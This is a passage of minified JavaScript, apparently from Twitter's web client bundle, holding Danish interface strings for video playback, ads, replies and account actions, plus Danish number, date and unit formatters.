e.volumePercent+" procent"})),n("e9bd453e","Afspil igen"),n("c9a642fa","Skyder til lydstyrke"),n("c27e60b0","Fuld skærm"),n("d2969f10","Afslut fuld skærm"),n("f06f2e53",(function(e){return e.currentTime+" af "+e.durationTime})),n("eeb64451",(function(e){return"Se "+e.advertiserName})),n("f3c268a5",(function(e){return"Handl hos "+e.advertiserName})),n("g60001bb",(function(e){return"Se "+e.advertiserName})),n("dff1ddd9",(function(e){return"Gå til "+e.advertiserName})),n("b0b22805",(function(e){return"Besøg "+e.advertiserName})),n("c67e71aa","Se nu"),n("j0f12222","Se mere"),n("f569f7c8","Gå til webstedet"),n("j0c6772a","Besøg webstedet"),n("f73003aa","Videoen afspilles efter annoncen"),n("b3112b8a","Spring over"),n("h6333ad0","Spring annonce over"),n("c59da417",(function(e){return"Spring annoncen over om "+e.seconds})),n("c3c147cf",(function(e){return"Spring over "+e.seconds})),n("h9b3104e","Videoindstillinger"),n("ccc97152","Afspilningshastighed"),n("a7bf9962","Download video"),n("e8b5757c","0,25x"),n("e7e954de","0,5x"),n("g07ffe66","0,75x"),n("d8bede9e","1x"),n("j41845c8","1,25x"),n("e9eeed9e","1,5x"),n("fe45dc84","1,75x"),n("e791190a","2x"),n("a681babd",(function(e){return"Se nu på "+e.trimmedHostname})),n("db3cd325",(function(e){return"Besøg "+e.trimmedHostname})),n("f1ad0df1",(function(e){return"Annonce · "+e.timeRemaining})),n("ef16ab2b",(function(e){return"Annonce af "+e.advertiserName+" · "+e.timeRemaining})),n("a15adf2c","denne formular"),n("c1658fc6","Mediet kunne ikke afspilles."),n("h519ae04","Mediet er blevet deaktiveret pga. et ophavsretligt krav."),n("ce871584","Denne udsendelse er afsluttet."),n("c101eb96","Denne udsendelse er ikke tilgængelig."),n("gb24a514","Dette medie er blevet deaktiveret som følge af en indberetning fra ophavsretindehaveren."),n("hcaf3e63",(function(e){return"Dette medie er blevet deaktiveret pga. et ophavsretligt krav fra "+e.holder+"."})),n("if05c038","Denne udsendelse er ikke tilgængelig i dit område."),n("d420171b",(function(e){return"Videoen er ikke tilgængelig grundet et krav om copyright fra "+e.holder})),n("b1eb72fa","Denne video er desværre begrænset i visse områder. Vent et par sekunder, mens vi finder din placering. Sørg for at aktivere placeringsindstillinger i din browser."),n("c057680c","Vi kan ikke afspille videoen i din browser. Prøv en anden browser."),n("i5dfae6e","Denne video er ikke tilgængelig i dit område."),n("c2388276","Denne video er blevet slettet."),n("d2c96140","Indikator for gæstelyd"),n("f6dc9146","REPLAY"),n("d30c74fe","Lydstyrke"),n("f2d4e6f2","Se igen"),n("f0e1fb48","Der kunne ikke oprettes en forhåndsvisning for dette videoformat i denne browser. Det kan stadig være muligt at uploade videoen"),n("bb5d8cd2","Ja"),n("c2fc878d",(function(e){return"Du har overskredet tegngrænsen med "+e.count})),n("db11b27f",(function(e){return e.count+" tegn tilbage"})),n("bb7b821a","Du kan svare"),n("h15b020d",(function(e){return"Personer, der følger eller blev omtalt af @"+e.screenName+", kan svare"})),n("e5dc76d0","Du kan svare på denne samtale"),n("ab105904","Hvem kan svare?"),n("fd1cda7a","Du kan ikke svare på denne samtale"),n("j86de6d1",(function(e){return"Personer, @"+e.screenName+" følger eller omtalte, kan svare"})),n("cededc6f",(function(e){return"Personer @"+e.screenName+" omtalte kan svare"})),n("e0f1a6df",(function(e){return"Personer, der abonnerer på eller omtales af @"+e.screenName+", kan svare"})),n("g7ea1122","Kun forfatteren og moderatorerne kan se dette Tweet"),n("f956070a","Det blev skjult af moderatorerne for overtrædelse af Fællesskabsreglerne."),n("jd773100","Når medlemmer fjernes, bliver deres Tweets skjult for resten af Fællesskabet."),n("dbf97380","Hvem kan se dette Tweet?"),n("bd414b44","Eksklusivt for dine abonnenter"),n("aabc5339",(function(e){return"@"+e.screenName+" og vedkommendes abonnenter kan se dit Tweet"})),n("g1c6a77e","Du ser nu abonnementsindhold"),n("d3b143d7",(function(e){return"Du kan se dette og svare, fordi du abonnerer på @"+e.screenName})),n("b756eaeb",(function(e){return"Du kan se dette Tweet, fordi du abonnerer på @"+e.screenName})),n("b140e3b2","Nogle samtaler kan blive intense"),n("icbb05dc","Glem ikke mennesket bag skærmen."),n("g4d12384","Bemærk"),n("fe5ab73c","Samtaler som denne kan være intense. Glem ikke mennesket bag skærmen."),n("e5e32275",(function(e){return"Dette Tweet kan kun ses af personer i @"+e.screenName+"s Twitter-cirkel"})),n("a0953370","Abonnement"),n("ffb3fe6f","Læs videre"),n("h18b719a","This is a published Article, a new way to write on Twitter."),n("a44aa6d3","Keep reading"),n("d9687d23",(function(e){return"Faldet med "+e.trendValueNegativePercent})),n("ac73eb5a","Ingen ændring"),n("c5a9f921",(function(e){return"Steget med "+e.trendValuePositivePercent})),n("jf83d092","Dag"),n("af4abf20","Måned"),n("b871f280","År"),n("hac89ab0","Januar"),n("ef30b30a","Februar"),n("b56920fa","Marts"),n("b1a0f1ec","April"),n("daf779c8","Maj"),n("c6ad074e","Juni"),n("f1db106c","Juli"),n("i4e80b7a","August"),n("efa6cc1e","September"),n("f40a0cbe","Oktober"),n("ac74a31c","November"),n("i6c1e4b2","December"),n("de540c32","Vis adgangskoden"),n("b4abfdb4","Skjul adgangskoden"),n("b919a9ff",(function(e){return e.standardTweetCount+" tegn tilbage for et almindeligt Tweet, "+e.totalCount+" tegn tilbage i alt"})),n("fee0a8bc","Gem"),n("ae7f7656","Ryd"),n("gd769996","Noget gik galt. Prøv at genindlæse."),n("i5450bec","Medier"),n("f7432494","Tilføj billede"),n("c3befdbe","Følger"),n("d3029dbc","Følg ikke længere"),n("aeb6f0a0","Abonnér"),n("b4397192","Administrer"),n("jd505700","Blokeret automatisk"),n("e024ee92","Fjern automatisk blokering"),n("hfc90ee9",(function(e){return"Bloker @"+e.screenName})),n("e5630cdd",(function(e){return"Vil du blokere @"+e.screenName+"?"})),n("a9d050cc","Bloker"),n("da82a3e7",(function(e){return"Vedkommende vil ikke kunne følge dig eller se dine Tweets, og du vil ikke se Tweets eller meddelelser fra @"+e.screenName+"."})),n("a3d6d66f",(function(e){return"Fjern @"+e.screenName+" fra listen over automatisk blokerede konti?"})),n("h517e8d8","Fjern"),n("ce215de2","Vedkommende kan se dine Tweets, følge dig og sende dig direkte beskeder."),n("i8cfb6e6","Blokeret"),n("ea100d6a","Fjern blokering"),n("fe40537f",(function(e){return"Vil du fjerne blokeringen af @"+e.screenName+"?"})),n("a4c5be9c","Vedkommende vil kunne følge dig og se dine Tweets."),n("cda66545",(function(e){return"Klik for "+e.followType+" "+e.screenName})),n("ee05e96b",(function(e){return"Klik for "+e.followType+" til "+e.screenName})),n("a8d77a25",(function(e){return"Klik for at forlade "+e.screenName})),n("d0f4f3d9",(function(e){return e.followType+" "+e.screenName})),n("f238ba1d",(function(e){return e.followType+" til "+e.screenName})),n("j6161cab",(function(e){return"Vil du ikke længere følge @"+e.screenName+"?"})),n("i4bb9ef7",(function(e){return"Følg ikke længere "+e.title+"?"})),n("ad2be9fc","Deres Tweets vises ikke længere på forsidetidslinjen. Du kan stadig se deres profil, medmindre de har beskyttet deres Tweets."),n("bdcdeb3e","Selvom du ikke længere følger dette emne, får du muligvis stadig vist Tweets om det, afhængigt af hvilke konti du følger."),n("ddac1f1d",(function(e){return"Er du sikker på, at du vil forlade "+e.communityName+"?"})),n("aaac4f56","Du mister adgangen til Fællesskabet og kan ikke længere deltage, men dine tidligere Tweets vil stadig være synlige."),n("f305840e","Afventer"),n("fe04d89a","Slet"),n("i036327c","Fjern følgeanmodning?"),n("j95e3097",(function(e){return"Dette annullerer din ventende anmodning, og @"+e.screenName+" vil ikke kunne se den mere."})),n("e9f1af3a","Få mere at vide"),n("a7e943e0","Dette Tweet kan ikke besvares, deles eller likes."),n("da5e3194","Twitter er juridisk forpligtet til at bringe denne meddelelse."),n("e461d0ee","Få det seneste"),n("d1386940","Hold dig orienteret"),n("ecda5f9e","Vildledende"),n("a423473c","Lovpligtig meddelelse"),n("b3296688","Synlighed begrænset"),n("d85bc1b8","Zoom ind eller ud på billedet."),n("f596ace8","Højde-bredde-forhold: originalt"),n("df031fca","Højde-bredde-forhold: bredt"),n("b40332c6","Højde-bredde-forhold: firkantet"),n("e547b368","Oprindelig"),n("f7571204","Bred"),n("e6e16812","Kvadrat"),n("hdd29d51",(function(e){return""+e.sponsorshipOrganization})),n("b97f7079",(function(e){return""+e.sponsorshipOrganization})),n("b02627a9",(function(e){return""+e.sponsorshipOrganization})),n("f1a1b791",(function(e){return"Promoveret af "+e.fullName})),n("if2bf8b4","Promoveret"),n("f3624b5c","Promoveret (politisk)"),n("b4b3b113",(function(e){return"Promoveret (politisk) af "+e.fullName})),n("be222050","Promoveret (emne)"),n("hcbbe447",(function(e){return"Promoveret (emne) af "+e.fullName})),n("jb767df8","Du retweetede"),n("bb3323fa","Fastgjort Tweet"),n("habf9678","Fastgjort af forfatter"),n("db0798ed",(function(e){return e.topicName+" Emne"})),n("dc716ec9",(function(e){return"Anbefalet emne: "+e.topicName})),n("jcf3e7a2","Billedstatus for Lottie-animation"),n("a0af935c","Liket"),n("g23ce6f0","Retweetet"),n("c7a989ce","Gemt som bogmærke"),n("b03835c7",(function(e){return e.replyCount+" svar"})),n("hb7b0ceb",(function(e){return e.retweetCount+" Retweet"+a(e.retweetCount,"","s")})),n("e089b42d",(function(e){return e.likeCount+" like"+a(e.likeCount,"","s")})),n("c58b2ab7",(function(e){return e.viewCount+" visning"+a(e.viewCount,"","er")})),n("f2849136","Statistik"),n("ee9a81b6","Vis Tweet-statistik"),n("a385da25",(function(e){return e.count+" Visning"+a(e.count,"","er")+". Vis Tweet-statistik"})),n("j377cdca","Fjern tweetet fra bogmærker"),n("d636ebc6","Like"),n("eb3a8b0c","Fjern like"),n("a4ae22fa","Like dette Tweet"),n("dac92b0d",(function(e){return e.count+" Like"+a(e.count,"","s")+". Like"})),n("aa650427",(function(e){return e.count+" Like"+a(e.count,"","s")+". Likede"})),n("hdf7226a","Svar"),n("c9940955",(function(e){return e.count+" Svar. Svar"})),n("d6c8514a","Retweet"),n("f3bbbb88","Fortryd Retweet"),n("i769b0ab",(function(e){return e.count+" Retweet"+a(e.count,"","s")+". Retweet"})),n("ea9a1f0d",(function(e){return e.count+" Retweet"+a(e.count,"","s")+". Retweetede"})),n("c9d7235e","Citér Tweet"),n("dc63da16","Del"),n("jc9298a8","Del tweetet"),n("e1b95ab0","Sidst redigeret"),n("g219b922","Dette er den nyeste version af dette Tweet."),n("d0d51086","Der er en ny version af dette Tweet"),n("c6578930","Der er en ny version af dette Tweet."),n("b7ea93b2","Rediger Twitter-cirkel"),n("c33d3a84","Det, der sker i cirklen, bliver i cirklen"),n("b3004abd","Lær mere"),n("b09adb0c","Se samtale"),n("f4393d0f",(function(e){return"Tilskrevet "+e.name})),n("f8e8e32e","Dig"),n("df6703d3","Dig"),n("c20f7e9f",(function(e){return a(e.otherUsersCount,d.createElement(d.Fragment,null,"",e.secondName),e.otherUsersCount+" andre")})),n("he26f627",(function(e){return a(e.otherUsersCount,d.createElement(d.Fragment,null,"",e.secondName),e.otherUsersCount+" andre")})),n("j2eea17a","Det følgende medie har potentielt ømtåleligt indhold."),n("e4f1e6e4",(function(e){return""+e.formattedCount})),n("daf8a75f",(function(e){return"Følger"})),n("ef1f4fc6",(function(e){return""+e.formattedCount})),n("ad9b5988",(function(e){return"Følger"+a(e.count,"","e")})),n("a9980948",(function(e){return""+e.formattedCount})),n("ce44a35c",(function(e){return"Abonnent"+a(e.count,"","er")})),n("id949f68",(function(e){return""+e.formattedCount})),n("hb608cfc",(function(e){return"Abonnement"+a(e.count,"","er")})),n("ef633578","Konto suspenderet"),n("caddb529","og"),n("ff31714c",(function(e){return"og "+a(e.othersCount,"1 anden",e.othersCount+" andre")})),n("e06c99b7","og"),n("i4e2f96c",(function(e){return"og "+a(e.othersCount,"1 anden",e.othersCount+" andre")})),n("ga629a8c","Vis personer i samtalen"),n("a8b58cf4","Vis denne tråd"),n("i5f742fe","Vis denne afstemning."),n("hf3f8e3a","Vis mere"),n("h13ffc88","Tale"),n("f5d461f8","Tale-Tweet"),n("de8c5eb2","Afspil lyd"),n("ec286028","Sæt lyd på pause"),n("ad77feb6","Undertekster ikke tilgængelige"),n("h30a19bb",(function(e){return"Dette er et cirkeldiagram. Titlen på diagrammet er "+e.chartTitle+". Der er i alt "+e.noOfCategories+" kategorier. Minimumsværdien er "+e.minValue+" og maksimumsværdien er "+e.maxValue+". Udforsk diagrammet med navigationsknapperne."})),n("h39fbf33",(function(e){return"Et vandret søjlediagram med dataværdier fra "+e.minValue+" til "+e.maxValue})),n("gdd51574","Træk for at opdatere"),n("e557ad8e","Aktiv"),n("e3a58c28","Vis detaljer"),n("db355331",(function(e){return e.team+" vandt"})),n("a8428d5e","Kommende"),n("a7aad8ba","Direkte"),n("e431f1aa","Sidste"),n("a7391708","Udskudt"),n("d2dbfa92","Annulleret"),n("cd734f66","I dag"),n("c8891d06","I morgen"),n("d2414d31",(function(e){return e.count+" ulæste elementer"})),n("fb9f6f39",(function(e){return e.count+"+"})),n("d6b930d4","Prøv igen"),n("aafa48c2","Noget gik galt."),n("eb124f96","AM/PM"),n("i7a6f114","Time"),n("ccc99ff2","Minut"),n("g5662c95",(function(e){return"Niveau "+e.conversationTreeDepth+":"})),n("b4cb0be2","Denne bruger er i øjeblikket i et aktivt Rum. Klik for at deltage"),n("g6520ddf",(function(e){return"@"+e.screenName+" er i øjeblikket i et aktivt Rum, klik for at deltage"})),n("d9fd5570","Skjulte svar"),n("c566d3a6","Skjul"),n("a897c4d6","Åbner redigeringshistorik"),n("ce97544c","Tweetet er ikke tilgængeligt"),n("ffeb2fc6","Næste"),n("af2a65d9",(function(e){return e.timestamp+" valgt"})),n("j3d49e93",(function(e){return e.timestamp+" m"})),n("a394f905",(function(e){return e.seconds+" sekunder"})),n("f42c0c80","Slut på valgt område, brug piletasterne til at justere området"),n("i667afe8","Start på valgt område, brug piletasterne til at justere området"),n("gfaaead8","Unavngivet"),n("cfd13f46","Tale i Dock");var d=r(67294),u=[],f={};function c(e){return e}var l=function(e){var t,r,n,l;function s(){return e.apply(this,arguments)||this}return r=e,(t=s).prototype=Object.create(r.prototype),t.prototype.constructor=t,o(t,r),s.prototype.render=function(){return d.createElement.apply(d,this[this.props.$i18n].reduce(this.templateReducer,[d.Fragment,null]))},n=s,(l=[{key:"i0643a5b",get:function(){return[""," Artikel"]}},{key:"b9ad7ff5",get:function(){return[""," af forfatteren"]}},{key:"c2588611",get:function(){return[""," kl. "+this.props.time]}},{key:"dfde726b",get:function(){return[""," at læse"]}},{key:"d6b02329",get:function(){return[this.props.formattedCount+" Medlem"+a(this.props.count,"","mer")]}},{key:"c9e6167d",get:function(){return["Følges af "]}},{key:"ha91d1eb",get:function(){return["Følges af "," og "]}},{key:"f1069f9b",get:function(){return["Følges af ",", "," og "]}},{key:"e8404c1f",get:function(){return["Følges af ",", "," og "," andre, som du følger"]}},{key:"i6125da7",get:function(){return[""," · "]}},{key:"e570a97b",get:function(){return["Dette medie er blevet deaktiveret pga. et ophavsretligt krav fra "+this.props.copyrightHolder+". Hvis du vil afvise kravet, skal du bruge ","."]}},{key:"babaae9b",get:function(){return[""," for at få hjælp og sådan gør du."]}},{key:"a4d03f53",get:function(){return[""," "," to learn more."]}},{key:"bb2cd6d3",get:function(){return[""," og "," andre trender inden for dette emne"]}},{key:"e1e348dd",get:function(){return["Betalt af "]}},{key:"c7dea0d1",get:function(){return["Betalt af "," og ikke godkendt af nogen kandidat eller noget kandidatudvalg."]}},{key:"b5c2371b",get:function(){return["Betalt af "," · Godkendt af "+this.props.sponsorshipCandidate]}},{key:"h99e9c95",get:function(){return[""," retweetede"]}},{key:"dd7a993b",get:function(){return["Kun du og personer i din Twitter-cirkel kan se dette Tweet. Retweets, citat-Tweets og delinger er ikke tilgængelige. "]}},{key:"dbf19261",get:function(){return["Fra "]}},{key:"d7b2c271",get:function(){return[""," og "]}},{key:"b035fe73",get:function(){return[""," og "]}},{key:"g3ed1dd5",get:function(){return[""," "]}},{key:"i06724fb",get:function(){return[""," "]}},{key:"eb0084f3",get:function(){return[""," "]}},{key:"fc1b8f67",get:function(){return[""," "]}},{key:"h5970807",get:function(){return["Svarer "]}},{key:"ge01e6a3",get:function(){return["Svarer "," "," "]}},{key:"f5a069ab",get:function(){return["Svarer "," "]}},{key:"hd7dd197",get:function(){return["Svarer "," "," "," "]}},{key:"g4eb2847",get:function(){return["Svarer "," "," "]}},{key:"fe7c309b",get:function(){return["Trender med "]}},{key:"ea753bf5",get:function(){return["Trender med ",", "]}},{key:"c3190d39",get:function(){return["<FormatMessage />: "]}},{key:"ge9aefd5",get:function(){return[""," fra "]}},{key:"templateReducer",get:function(){var e,t=d.Children.toArray(this.props.children),r=(e=this.props.$i18n,u[f[e]]||c);return function(e,n,a){return e.concat(n,t[r(a)])}}}])&&i(n.prototype,l),Object.defineProperty(n,"prototype",{writable:!1}),s}(r(74387)._ActualI18NFormatMessage||d.Component);n("_ActualI18NFormatMessage",l),n("I18NFormatMessage",(function(e){return d.createElement(l,e)}));var s=r(51989);r(17338),r(16698),r(42863),r(89518),r(93489),s._validateParameterTypeNumber,s._validateParameterPresence;var m=s._numberRound,b=(s._numberFormat,s._numberFormatterFn),g=s._pluralGeneratorFn,p=(s._validateParameterTypeDate,s._dateToPartsFormat,s._dateToPartsFormatterFn),k=(s._dateFormat,s._dateFormatterFn),v=s._relativeTimeFormatterFn,h=s._unitFormatterFn;s.a1512798386=b(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",m("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],s("da").pluralGenerator({})),s.b509021250=b(["",,1,0,3,,,,3,,"","#,##0.###","-#,##0.###","-","",m(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.a1222389628=b(["",,1,0,2,,,,3,,"","#,##0.###","-#,##0.###","-","",m("round"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b2146337608=b(["",,1,0,0,,,,,,"","0","-0","-","",m(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b2111625700=b(["",,2,0,0,,,,,,"","00","-00","-","",m(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b744112621=b(["",,1,0,0,,,,3,,"","#,##0.###","-#,##0.###","-","",m("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],s("da").pluralGenerator({})),s.a1570431033=b(["",,1,0,1,,,,3,," %","#,##0 %","-#,##0 % %","-"," %",m(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b786150682=b(["",,1,0,0,,,,3,," %","#,##0 %","-#,##0 % %","-"," %",m("round"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b456384921=b(["",,1,0,1,,,,3,," %","#,##0 %","-#,##0 % %","-"," %",m("round"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.a529374361=b(["",,1,0,0,,,,3,,"","#,##0.###","-#,##0.###","-","",m("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],s("da").pluralGenerator({})),s.a762550972=b(["",,1,1,1,,,,3,,"","#,##0.###","-#,##0.###","-","",m("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.b305924294=b(["",,1,2,2,,,,3,,"","#,##0.###","-#,##0.###","-","",m("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),s.a1621711212=g((function(e){var t=String(e).split("."),r=t[0],n=Number(t[0])==e;return 1!=e&&(n||0!=r&&1!=r)?"other":"one"})),s.a679141554=p({1:s("da").numberFormatter({raw:"0"}),2:s("da").numberFormatter({raw:"00"})},{pattern:"h.mm a",timeSeparator:".",dayPeriods:{am:"AM",pm:"PM"}}),s.a1748099745=p({1:s("da").numberFormatter({raw:"0"})},{pattern:"E d. MMM",timeSeparator:".",days:{E:{1:{sun:"søn.",mon:"man.",tue:"tir.",wed:"ons.",thu:"tor.",fri:"fre.",sat:"lør."}}},months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),s.a749989856=p({1:s("da").numberFormatter({raw:"0"})},{pattern:"d. MMM",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),s.a1129731325=p({1:s("da").numberFormatter({raw:"0"})},{pattern:"d. MMM y",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),s.b157018999=k(s("da").dateToPartsFormatter({skeleton:"hm"})),s.b1795585174=k(s("da").dateToPartsFormatter({skeleton:"MMMEd"})),s.a358582775=k(s("da").dateToPartsFormatter({skeleton:"MMMd"})),s.a1881013702=k(s("da").dateToPartsFormatter({skeleton:"yMMMd"})),s.a1069287050=v(s("da").numberFormatter({}),s("da").pluralGenerator({}),{"relativeTime-type-future":{"relativeTimePattern-count-one":"om {0} dag","relativeTimePattern-count-other":"om {0} dage"},"relativeTime-type-past":{"relativeTimePattern-count-one":"for {0} dag siden","relativeTimePattern-count-other":"for {0} dage siden"},"relative-type--2":"i forgårs","relative-type--1":"i går","relative-type-0":"i dag","relative-type-1":"i morgen","relative-type-2":"i overmorgen"}),s.b1545601425=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"sekunder",one:"{0} sekund",other:"{0} sekunder",perUnitPattern:"{0} pr. sekund"}}),s.a862402575=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"minutter",one:"{0} minut",other:"{0} minutter",perUnitPattern:"{0} pr. min."}}),s.b914067873=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"timer",one:"{0} time",other:"{0} timer",perUnitPattern:"{0} pr. time"}}),s.b1867887120=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"sek",one:"{0} s",other:"{0} s",perUnitPattern:"{0}/s"}}),s.a1064319741=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"sekunder",one:"{0} sek.",other:"{0} sek.",perUnitPattern:"{0}/sek."}}),s.a1531551632=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"min",one:"{0} m",other:"{0} min",perUnitPattern:"{0}/min"}}),s.b1596967587=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"minutter",one:"{0} min.",other:"{0} min.",perUnitPattern:"{0}/min."}}),s.b554532384=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"time",one:"{0} t",other:"{0} t",perUnitPattern:"{0}/t"}}),s.b832976627=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"timer",one:"{0} t",other:"{0} t",perUnitPattern:"{0} /t"}}),s.a1797573700=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"dag",one:"{0} d",other:"{0} d",perUnitPattern:"{0}/d"}}),s.a1104019907=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"dage",one:"{0} dag",other:"{0} dage",perUnitPattern:"{0} pr. dag"}}),s.a484309928=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"måned",one:"{0} m",other:"{0} m",perUnitPattern:"{0}/m"}}),s.b300697049=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"måneder",one:"{0} måned",other:"{0} måneder",perUnitPattern:"{0} pr. måned"}}),s.a850030009=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"år",one:"{0} år",other:"{0} år",perUnitPattern:"{0}/år"}}),s.a566721656=h(s("da").numberFormatter({}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0} pr. {1}",unitProperties:{displayName:"år",one:"{0} år",other:"{0} år",perUnitPattern:"{0} om året"}}),s.a1908688061=h(s("da").numberFormatter({minimumFractionDigits:1,maximumFractionDigits:1,round:"truncate"}),s("da").pluralGenerator({}),{compoundUnitPattern:"{0}/{1}",unitProperties:{displayName:"sek",one:"{0} s",other:"{0} s",perUnitPattern:"{0}/s"}}),n("d58baa7f",s.a1512798386),n("ia24dc8d",s.b509021250),n("iab73d4b",s.a1222389628),n("i3b7a017",s.b1545601425),n("ie5d110f",s.a862402575),n("df5f11b3",s.b914067873),n("c333da63",s.a1069287050),n("d725a289",s.b157018999),n("h8054d91",s.b1795585174),n("ccaa970f",s.a358582775),n("g08cbabb",s.b744112621),n("e8733ed9",s.b1867887120),n("i61fef37",s.a1064319741),n("be59d8c3",s.a1531551632),n("ba705e27",s.b1596967587),n("i3d087db",s.b554532384),n("j86b0d8d",s.b832976627),n("ga8d18c9",s.a1797573700),n("a91e7d49",s.a1104019907),n("id952a69",s.a484309928),n("ga09ab65",s.b300697049),n("c83b901d",s.a850030009),n("a55b9fed",s.a566721656),n("jade381b",s.a1881013702),n("f668e929",s.a1570431033),n("i2785009",s.b786150682),n("c778d80b",s.b456384921),n("e8d93005",s.a529374361),n("d46781af",s.a1908688061),n("ba316f05",s.a762550972),n("c0bdd345",s.b305924294)},89518:function(e,t,r){var n,a,i;!function(o,d){"use strict";a=[r(51989),r(17338),r(16698)],void 0===(i="function"==typeof(n=function(e){var t=e._formatMessage,r=e._runtimeKey,n=e._validateParameterPresence,a=e._validateParameterTypeNumber;return e._relativeTimeFormatterFn=function(e,r,i){return function(o){return n(o,"value"),a(o,"value"),function(e,r,n,a){var i=a["relative-type-"+e];return i||(i=(e<=0?a["relativeTime-type-past"]:a["relativeTime-type-future"])["relativeTimePattern-count-"+n(e=Math.abs(e))],t(i,[r(e)]))}(o,e,r,i)}},e.formatRelativeTime=e.prototype.formatRelativeTime=function(e,t,r){return n(e,"value"),a(e,"value"),this.relativeTimeFormatter(t,r)(e)},e.relativeTimeFormatter=e.prototype.relativeTimeFormatter=function(t,n){return n=n||{},e[r("relativeTimeFormatter",this._locale,[t,n])]},e})?n.apply(t,a):n)||(e.exports=i)}()},93489:function(e,t,r){var n,a,i;!function(o,d){"use strict";a=[r(51989),r(17338),r(16698)],void 0===(i="function"==typeof(n=function(e){var t=e._formatMessage,r=e._runtimeKey,n=e._validateParameterPresence,a=e._validateParameterTypeNumber;return e._unitFormatterFn=function(e,r,i){return function(o){return n(o,"value"),a(o,"value"),function(e,r,n,a){var i,o,d,u,f,c,l,s,m=a.compoundUnitPattern;return a=a.unitProperties,d=r(e),l=n(e),a instanceof Array?(o=a[0],s=(f=a[1]).hasOwnProperty("one")?"one":"other",i=t(o[l],[d]),u=t(f[s],[""]).trim(),t(m,[i,u])):(c=a[l],t(c,[d]))}(o,e,r,i)}},e.formatUnit=e.prototype.formatUnit=function(e,t,r){return this.unitFormatter(t,r)(e)},e.unitFormatter=e.prototype.unitFormatter=function(t,n){return n=n||{},e[r("unitFormatter",this._locale,[t,n])]},e})?n.apply(t,a):n)||(e.exports=i)}()}}]);

